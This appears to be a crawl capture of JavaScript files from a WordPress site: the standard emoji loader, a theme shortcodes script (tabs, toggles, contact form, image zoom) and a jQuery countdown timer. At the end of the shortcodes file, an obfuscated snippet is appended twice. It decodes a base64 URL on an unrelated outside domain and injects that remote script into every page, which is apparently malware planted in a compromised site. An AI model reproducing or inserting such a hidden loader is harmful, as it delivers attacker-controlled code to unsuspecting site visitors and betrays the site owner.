/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://le-thermique.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://le-thermique.com/wp-content/plugins/pixelwars-core-shortcodes/themes/global/js/shortcodes.js
body_size: 1128
content:
/*
	Name: TheBlogger Shortcodes
	Version: 1.0
	Author: pixelwars
*/

(function ($) {
	"use strict";

	/* DOCUMENT READY */
	$(function () {


		// BUTTONS : add classes to default buttons
		$("form input[type=submit], form input[type=button], form button").addClass(("is-ready button is-primary " + $('html').data('generic-button-style')));

		// ------------------------------
		// FILL PROGRESS BARS
		function fillBars() {
			$('.bar').each(function () {
				var bar = $(this);
				var percent = bar.attr('data-percent');
				bar.find('.progress').css('width', percent + '%').html('<span>' + percent + '</span>');
			});
		}
		fillBars();
		// ------------------------------



		// ------------------------------
		// TABS
		var tabs = $('.tabs');
		if (tabs.length) {
			tabs.each(function () {
				if (!$(this).find('.tab-titles li a.active').length) {
					$(this).find('.tab-titles li:first-child a').addClass('active');
					$(this).find('.tab-content > div:first-child').show();
				} else {
					$(this).find('.tab-content > div').eq($(this).find('.tab-titles li a.active').parent().index()).show();
				}
				setupFluidbox();
			});

			tabs.find('.tab-titles li a').on("click", function () {
				if ($(this).hasClass('active')) { return; }
				$(this).parent().siblings().find('a').removeClass('active');
				$(this).addClass('active');
				$(this).parents('.tabs').find('.tab-content > div').hide().eq($(this).parent().index()).show();
				setupFluidbox();
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// TOGGLES
		var toggle = $('.toggle');
		if (toggle.length) {

			var toggleSpeed = 300;
			$('.toggle h4.active + .toggle-content').show();

			$('.toggle h4').on("click", function () {
				if ($(this).hasClass('active')) {
					$(this).removeClass('active');
					$(this).next('.toggle-content').stop(true, true).slideUp(toggleSpeed);
				} else {

					$(this).addClass('active');

					$(this).next('.toggle-content').stop(true, true).slideDown(toggleSpeed, function () {
						setupFluidbox();
					}
					);

					setupFluidbox();

					//accordion
					if ($(this).parents('.toggle-group').hasClass('accordion')) {
						$(this).parent().siblings().find('h4').removeClass('active');
						$(this).parent().siblings().find('.toggle-content').stop(true, true).slideUp(toggleSpeed);
					}

				}
				return false;
			});
		}
		// ------------------------------



		// ------------------------------
		// CONTACT FORM
		// jQuery Ajax Mail Send Script		
		var contactForm = $('#contact-form');
		var $submit = contactForm.find('.submit');

		contactForm.submit(function () {
			if (contactForm.valid()) {
				$submit.addClass("active loading");
				var formValues = contactForm.serialize();

				$.post(contactForm.attr('action'), formValues, function (data) {
					if (data == 'success') {
						setTimeout(function () {
							$submit.removeClass("loading").addClass("success");
							contactForm.clearForm();
						}, 2000);
					}
					else {
						$submit.removeClass("loading").addClass("error");
					}
				});
			}

			return false
		});

		$.fn.clearForm = function () {
			return this.each(function () {
				var type = this.type, tag = this.tagName.toLowerCase();
				if (tag == 'form')
					return $(':input', this).clearForm();
				if (type == 'text' || type == 'password' || tag == 'textarea')
					this.value = '';
				else if (type == 'checkbox' || type == 'radio')
					this.checked = false;
				else if (tag == 'select')
					this.selectedIndex = -1;
			});
		};
		// ------------------------------



	});
	// DOCUMENT READY



	// ------------------------------
	// FluidBox : Zoomable Images
	function setupFluidbox() {

		$('.entry-content > p a, .wp-caption a, a.zoom').each(function () {

			// prevent conflict with the woocommerce lightbox - both have zoom class
			if ($('body').hasClass('woocommerce')) {
				return;
			}
			if ($(this).attr('href').match(/\.(jpeg|jpg|gif|png)$/) !== null) {
				$(this).fluidbox({
					viewportFill: 0.8,
					immediateOpen: true,
					loader: false,
					stackIndex: 400
				});
			}
		});
	}
	// ------------------------------

})(jQuery);
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');

--- FILE ---
content_type: application/x-javascript
request_url: https://le-thermique.com/wp-content/plugins/cooked/assets/js/timer/jquery.simple.timer.min.js?ver=0.0.5
body_size: 696
content:
!function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=function(e){t(e,window,document)}:t(jQuery,window,document)}(function(t,e,n,s){function o(t,e){e=e||{};var n=e.classNames||{};t._options.classNameSeconds=n.seconds||"jst-seconds",t._options.classNameMinutes=n.minutes||"jst-minutes",t._options.classNameHours=n.hours||"jst-hours",t._options.classNameClearDiv=n.clearDiv||"jst-clearDiv",t._options.classNameTimeout=n.timeout||"jst-timeout"}var i,r=function(t){return this._options={},this.targetElement=t,this};r.start=function(t,e){return i=new r(e),o(i,t),i.start(t)},r.prototype.start=function(e){var s=this,o=function(t){var e=n.createElement("div");e.className=s._options.classNameSeconds;var o=n.createElement("div");o.className=s._options.classNameMinutes;var i=n.createElement("div");i.className=s._options.classNameHours;var r=n.createElement("div");return r.className=s._options.classNameClearDiv,t.append(i).append(o).append(e).append(r)};this.targetElement.each(function(n,s){var r=this,a=t(s),c=a.attr("class");return a.on("complete",function(){clearInterval(a.intervalId)}),a.on("complete",function(){a.onComplete(a)}),a.on("complete",function(){a.addClass(r._options.classNameTimeout)}),a.on("complete",function(){e&&e.loop===!0&&i.resetTimer(a,e,c)}),a.on("pause",function(){clearInterval(a.intervalId),a.paused=!0}),a.on("resume",function(){a.paused=!1,r.startCountdown(a,{secondsLeft:a.data("timeLeft")})}),o(a),this.startCountdown(a,e)}.bind(this))},r.prototype.resetTimer=function(t,e,n){var s=0;e.loopInterval&&(s=1e3*parseInt(e.loopInterval,10)),setTimeout(function(){t.trigger("reset"),t.attr("class",n+" loop"),i.startCountdown(t,e)},s)},r.prototype.fetchSecondsLeft=function(t){var e=t.data("seconds-left"),n=t.data("minutes-left");if(Number.isFinite(e))return parseInt(e,10);if(Number.isFinite(n))return 60*parseFloat(n);throw"Missing time data"},r.prototype.startCountdown=function(t,e){e=e||{};var n=null,s=function(){return clearInterval(n),this.clearTimer(t)}.bind(this);t.onComplete=e.onComplete||s,t.allowPause=e.allowPause||!1,t.allowPause&&t.on("click",function(){t.paused?t.trigger("resume"):t.trigger("pause")});var o=e.secondsLeft||this.fetchSecondsLeft(t),i=e.refreshRate||1e3,r=o+this.currentTime(),a=r-this.currentTime();this.setFinalValue(this.formatTimeLeft(a),t),n=setInterval(function(){a=r-this.currentTime(),a<0&&(a=0),t.data("timeLeft",a),this.setFinalValue(this.formatTimeLeft(a),t),t.trigger("update",a)}.bind(this),i),t.intervalId=n},r.prototype.clearTimer=function(t){t.find(".jst-seconds").text("00"),t.find(".jst-minutes").text("00:"),t.find(".jst-hours").text("00:")},r.prototype.currentTime=function(){return Math.round((new Date).getTime()/1e3)},r.prototype.formatTimeLeft=function(t){var e=function(t,e){e=e||2,t+="";return t.length>=e?t:Array(e-t.length+1).join(0)+t},n=Math.floor(t/3600);t-=3600*n;var s=Math.floor(t/60);t-=60*s;var o=parseInt(t%60,10);return 0==+n&&0==+s&&0==+o?[]:[e(n),e(s),e(o)]},r.prototype.setFinalValue=function(t,e){if(0===t.length)return this.clearTimer(e),e.trigger("complete"),!1;e.find("."+this._options.classNameSeconds).text(t.pop()),e.find("."+this._options.classNameMinutes).text(t.pop()+":"),e.find("."+this._options.classNameHours).text(t.pop()+":")},t.fn.startTimer=function(t){return this.TimerObject=r,r.start(t,this),this}});